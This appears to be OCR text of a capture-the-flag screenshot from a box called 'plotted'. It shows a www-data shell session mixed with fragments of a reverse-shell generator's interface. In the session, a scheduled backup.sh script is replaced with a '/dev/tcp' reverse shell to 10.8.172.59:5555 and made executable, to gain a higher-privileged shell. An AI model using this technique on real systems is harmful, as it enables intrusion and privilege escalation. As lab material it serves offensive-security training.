 Reverse She
www-data@plotted:/var/www/scripts$ ls -lh
ls -lh
total 4.0K
IP & Port
-rwxrwxr-- 1 plot_admin plot_admin 141 Oct 28  2021 backup.sh
www-data@plotted:/var/www/scripts$ mv backup.sh backup.sh1
mv backup.sh backup.sh1
www-data@plotted:/var/www/scripts$ echo "sh -i >& /dev/tcp/10.8.172.59/5555 0>&1" > b
IP 10.8.172.59 Port 5555 +1
echo "sh -i >& /dev/tcp/10.8.172.59/5555 0>&1" > backup.sh
www-data@plotted:/var/www/scripts$ ls -lh
ls -lh
total 8.0K
-rw-rw-rw- 1 www-data   www-data    40 Jan 31 11:10 backup.sh
-rwxrwxr-- 1 plot_admin plot_admin 141 Oct 28  2021 backup.sh1
www-data@plotted:/var/www/scripts$ chmod +x backup.sh
chmod +x backup.sh
Reverse Bind MSFVenom HoaxShell
www-data@plotted:/var/www/scripts$ ls -lh
ls -lh
total 8.0K
OS All Name Search...
-rwxrwxrwx 1 www-data   www-data    40 Jan 31 11:10 backup.sh
-rwxrwxr-- 1 plot_admin plot_admin 141 Oct 28  2021 backup.sh1
www-data@plotted:/var/www/scripts$
Bash -i